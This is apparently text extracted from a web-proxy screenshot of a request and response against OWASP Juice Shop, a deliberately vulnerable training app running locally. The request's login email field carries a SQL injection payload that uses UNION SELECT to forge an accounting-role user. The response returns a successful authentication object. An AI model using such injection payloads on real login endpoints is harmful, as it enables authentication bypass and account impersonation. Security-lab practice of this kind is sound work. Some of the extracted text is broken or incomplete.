 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 447
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op'
AS `username`, 'acc0unt4nt@juice-sh.op' AS `email`, 'test1234' AS
`password`, 'accounting' AS `role`, '123' AS `deluxeToken`, '1.2.3.
4' AS `lastLoginIp`, '/assets/public/images/uploads/default.svg' AS
`profileImage`, '' AS `totpSecret`, 1 AS `isActive`, 12983283 AS `
createdAt`, 133424 AS `updatedAt`, NULL AS `deletedAt`) AS tmp WHER
E '1'='1';--",
"password":"test1234"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 757
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 09 Sep 2025 09:03:57 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":6,
"umail":"acc0unt4nt@juice-sh.op"
}
}
Search
0 highlights